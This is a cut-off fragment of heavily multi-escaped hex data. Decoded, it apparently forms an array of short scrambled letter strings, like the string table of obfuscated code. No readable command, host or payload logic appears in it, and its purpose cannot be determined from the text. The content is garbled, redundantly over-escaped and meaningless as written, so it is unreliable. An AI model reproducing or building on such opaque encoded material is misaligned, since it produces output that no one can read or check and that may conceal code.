c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c